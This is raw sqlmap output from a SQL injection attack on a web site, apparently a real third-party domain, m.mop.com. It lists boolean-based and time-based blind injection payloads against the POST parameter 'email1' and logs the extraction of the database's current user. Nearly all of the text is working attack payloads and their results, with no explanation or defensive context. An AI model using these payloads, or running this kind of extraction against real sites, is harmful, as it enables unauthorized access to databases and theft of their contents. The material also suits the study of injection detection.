 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: email1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: curpage=1&email1=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))
+"*/' AND 8260=8260 AND 'CKtN'='CKtN

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: curpage=1&email1=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))
+"*/' AND SLEEP(5) AND 'lire'='lire
---
[15:07:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:07:39] [INFO] fetching current user
[15:07:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
[15:07:39] [INFO] retrieved:
[15:07:40] [WARNING] reflective value(s) found and filtering out
wa
[15:08:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the
puser@10.%
current user:    'wapuser@10.%'
[15:08:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[15:08:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/m.mop.com'

[*] shutting down at 15:08:36